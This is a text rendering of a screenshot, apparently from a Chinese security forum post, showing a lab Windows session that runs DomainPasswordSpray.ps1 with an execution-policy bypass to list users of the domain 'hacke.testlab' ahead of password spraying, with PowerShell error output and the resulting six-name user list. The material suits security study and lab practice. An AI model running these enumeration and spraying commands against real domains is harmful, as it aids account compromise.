 C:\Windows\system32\cmd.exe
+ CategoryInfo : InvalidOperation: (split:String) [], RuntimeExce
ption
+ FullyQualifiedErrorId : InvokeMethodOnNull
使用“2”个参数调用“ToInt32”时发生异常:“索引超出范围。必须为非负值并小于集合
大小。
参数名: startIndex”
所在位置 C:\Users\HTWO\Desktop\DomainPasswordSpray.ps1:543 字符: 50
+ [int]$observation_window = [convert]::ToInt32 <<<< ($observation_window_n
o_spaces, 10)
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : DotNetMethodException
[*] Now creating a list of users to spray...
[*] There appears to be no lockout policy.
[*] Removing disabled users from list.
[*] There are 6 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 6 users gathered from the current user's domai
n
C:\Users\HTWO\Desktop>powershell.exe -exec bypass -Command "& {Import-Module C:\
Users\HTWO\Desktop\DomainPasswordSpray.ps1; Get-DomainUserList -Domain hacke.tes
tlab -RemoveDisabled -RemovePotentialLockouts | Out-File -Encoding ascii userlis
t.txt }"
userlist.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Administrator
Leafer
testuser
admin
HONE
HTWO
HACK之道
先知社区